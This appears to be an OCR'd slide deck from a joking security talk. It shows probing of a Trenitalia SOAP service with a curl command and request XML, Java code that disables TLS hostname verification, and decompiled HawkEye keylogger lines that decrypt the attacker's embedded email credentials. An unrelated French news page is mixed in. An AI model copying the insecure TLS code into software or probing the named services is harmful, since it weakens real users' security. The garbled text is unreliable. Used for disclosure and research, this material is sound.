[noise]

#### RingoBongo LTD Annual Report & Proxy

 The best Security Company in the word according to Forbes

#### RingoBongo LTD Annual Report & Proxy

- The best Security Company in the word according to Forbes
- Acquired by Hewlatt Pachard<sup>™</sup> for ~11.5M

#### RingoBongo LTD Annual Report & Proxy

- The best Security Company in the word according to Forbes
- Acquired by Hewlatt Pachard<sup>™</sup> for ~11.5M
- The first Time Machine<sup>TM</sup> hack on Wikipedia [RingoBingo Secuity] Wikipedia Reflected XSS (Unresponsive-Conpulsive Disclosure) <a href="http://www.gossamer-threads.com/lists/fulldisc/full-disclosure/75761">http://www.gossamer-threads.com/lists/fulldisc/full-disclosure/75761</a>

# DEFINED BY SOME A MYSTICAL EXPERIENCE









### RingoBongo LTD

Unchallenged Freshness





## Who is?



## LOL, just joking



## Who is?

# Gods Calling. will you answer?



#### Saint Corporation

http://www.saintcorporation.com/cgi-bin/demo\_tut.
pl?tutorial\_name=VMWare\_ESX\_vulnerabdilities.html

Can't open

'../html/data/saint/saint-release/html/tutorials/vulnerability/VMWare\_ESX\_vulnerabdilities.html' for reading: No such file or directory







#### It's a stargate!

https://stargate.iphone.trenitalia.com/servicemob
ilesolution.svc

```
curl -H "Content-Type: text/xml; charset=utf-8" -H "SOAPAction:
http://tempuri.org/ISGMOBILEService/InfoSolutionsMobileAR" -d
@lista-treni-mi-pd.xml -X POST
"https://stargate.iphone.trenitalia.com/servicemobilesolution.svc"
```

#### MOBILESOLUTIONService Service

You have created a service

To test this service, you will need to create a client and use it to call the service. You can do this using the svcutil.exe tool from the command line with the following syntax:

svcutil.exe https://titwebs3x01wpro.servizi.trenitalia.it:444/ServiceMOBILESOLUTION.svc/mex

This will generate a configuration file and a code file that contains the client class. Add the two files to your client application and use the generated client class to call the Service. For example:

C#

```
class Test
{
    static void Main()
    {
        SGMOBILEServiceClient client = new SGMOBILEServiceClient();

        // Use the 'client' variable to call operations on the service.

        // Always close the client.
        client.Close();
    }
}
```

#### Visual Basic

```
Class Test
Shared Sub Main()
Dim client As SGMOBILEServiceClient = New SGMOBILEServiceClient()
' Use the 'client' variable to call operations on the service.

' Always close the client.
client.Close()
End Sub
End Class
```

#### stargate.iphone.trenitalia.com

```
cat lista-treni-mi-pd.xml
<?xml version="1.0"?>
<soapenv:Envelope</pre>
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:tem="http://tempuri.org/"
xmlns:tsf="http://schemas.datacontract.org/2004/07/TSF.TI.NSV.Common.WCF.ServiceContracts"
xmlns:tsf1="http://schemas.datacontract.org/2004/07/TSF.TI.NSV.Common.WCF.DataContracts">
  <soapenv:Header>
    <tem:pHeader>
      <tsf:TCOMUserId></tsf:TCOMUserId>
      <tsf:TCOMPassword></tsf:TCOMPassword>
      <tsf:Language>IT</tsf:Language>
      <tsf:CodAgz>55033</tsf:CodAgz>
      <tsf:PutVda>1</tsf:PutVda>
    </tem:pHeader>
  </soapenv:Header>
  <soapenv:Body>
    <tem:InputSolutionsMobileAR>
      <tem:pInput type="tns1:InputInfoSolutionsMobileAR">
        <tsf:BoardingRailwayCode>83</tsf:BoardingRailwayCode>
 [\ldots]
```

#### stargate.iphone.trenitalia.com

```
cat lista-treni-mi-pd.xml
<?xml version="1.0"?>
<soapenv:Envelope</pre>
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:tem="http://tempuri.org/"
xmlns:tsf="http://schemas.datacontract.org/2004/07/TSF.TI.NSV.Common.WCF.ServiceContracts"
xmlns:tsf1="http://schemas.datacontract.org/2004/07/TSF.TI.NSV.Common.WCF.DataContracts">
  <soapenv:Header>
    <tem:pHeader>
      <tsf:TCOMUserId></tsf:TCOMUserId>
      <tsf:TCOMPassword></tsf:TCOMPassword>
      <tsf:Language>IT</tsf:Language>
      <tsf:CodAgz>55033</tsf:CodAgz>
      <tsf:PutVda>1</tsf:PutVda>
    </tem:pHeader>
  </soapenv:Header>
  <soapenv:Body>
    <tem:InputSolutionsMobileAR>
      <tem:pInput type="tns1:InputInfoSolutionsMobileAR">
        <tsf:BoardingRailwayCode>83</tsf:BoardingRailwayCode>
 [\ldots]
```



#### OBLIT ER ATRICE

### FUORI SERVIZIO

OUTSIDE SERVICE

#### Improper Error Handling? Source leak? YAY!

```
protected DefaultHttpClient GetHttpClient()
        throws Exception
        if(ignoreCertificateErrors)
            X509HostnameVerifier x509hostnameverifier = SSLSocketFactory.ALLOW ALL HOSTNAME VERIFIER;
            DefaultHttpClient defaulthttpclient = new DefaultHttpClient();
            SchemeRegistry schemeregistry = new SchemeRegistry();
            SSLSocketFactory sslsocketfactory = SSLSocketFactory.getSocketFactory();
            sslsocketfactory.setHostnameVerifier((X509HostnameVerifier)x509hostnameverifier);
            schemeregistry.register(new Scheme("https", sslsocketfactory, 443));
            DefaultHttpClient defaulthttpclient1 = new DefaultHttpClient(new
SingleClientConnManager(defaulthttpclient.getParams(), schemeregistry), defaulthttpclient.getParams());
            HttpsURLConnection.setDefaultHostnameVerifier(x509hostnameverifier);
            return defaulthttpclient1;
        } else
            return client:
```









Conjoncture Le Scan Eco 🗠 Bourse Tech & Web 🧥 Immobilier Décideurs Finances Perso Management Conso



16h28 De nouvelles aides à la presse annoncées





**ECONOMIE** > CONJONCTURE

#### Visa lance une bague de paiement sans contact

Par Constantin Thierry 2 | Publié le 26/08/2016 à 14:42









Just tap your ring to pay! #TeamVisa athletes test drive the new Visa payment ring in Rio! vi.sa/2bNAAIK

02:13 - 24 Août 2016 · Foster City, CA, United States







10





#### HawkEye KeyLogger Reborn





#### HawkEye KeyLogger Reborn - What

- Common .NET keylogger used by Ev1l HAcKer\$™
- It was reversed and cracked by various security vendors
  - Piercing the HawkEye: How Nigerian Cybercriminals Used a Simple Keylogger to Prey on SMBs
     http://www.trendmicro.com/vinfo/us/security/news/cybercrime-and-digital-threats/hawkeye-nigerian-cybercriminals-used-simple-keylogger-to-prey-on-smbs
  - FireEye published a report on the operations of a group of 419 scammers located in Nigeria, which is using malware as a component of their fraud scams http://securityaffairs.co/wordpress/38875/cyber-crime/fireeye-419-scammers.html
  - Crooks using the HawkEye keylogger are employing hacked email accounts to reroute data stolen from infected systems to the attacker's email address http://news.softpedia.com/news/hawkeye-keylogger-users-employ-hacked-emails-accounts-to-receive-stolen-data-505958.shtml

#### HawkEye KeyLogger Reborn - What

 It is known to have some "unhappy design choices"

- How I Cracked a Keylogger and Ended Up in Someone's Inbox https://www.trustwave.com/Resources/SpiderLabs-Blog/How-I-Cracked-a-Keylogger-and-Ended-Up-in-Someone-s-Inbox/
- Cracking HawkEye Keylogger Reborn

http://blog.deniable.org/blog/2016/08/04/cracking-hawkeye-keylogger-reborn/

```
this FmailStr = this.Decrypt(this.EncryptedEmailUser, "HawkSpySoftwares");
    709
                            this.PassStr this.Decrypt(this.EncryptedEmailPass, "HawkSpySoftwares");
   719
                            this.Decrypt(this.EncryptedSMTP, "HawkSpySoftwares");
